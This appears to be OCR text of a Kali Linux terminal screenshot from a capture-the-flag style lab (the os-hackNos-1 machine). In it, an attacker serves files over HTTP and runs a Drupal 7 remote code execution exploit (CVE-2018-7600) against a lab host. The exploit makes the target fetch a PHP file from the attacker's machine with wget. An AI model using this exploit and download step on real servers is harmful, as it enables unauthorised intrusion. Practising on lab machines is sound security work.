 binge@kali: ~/pentest/CVE-2018-7600
文件 动作 编辑 查看 帮助
# clear sys.audit hooks
┌──(root㉿kali)-[/home/binge/TargitMachine/os-hackNos-1]
└─# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌──(binge㉿kali)-[~/pentest/CVE-2018-7600]
└─$ python3 drupa7-CVE-2018-7600.py http://192.168.31.76/drupal/ -c "wget http://192.168.0.3:80
00/qq.php"
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-rymZxYCtyCot2Ty1uH-gkQjPCfwV9FKSTfkQe8lwWug
[*] Triggering exploit to execute: wget http://192.168.0.3:8000/qq.php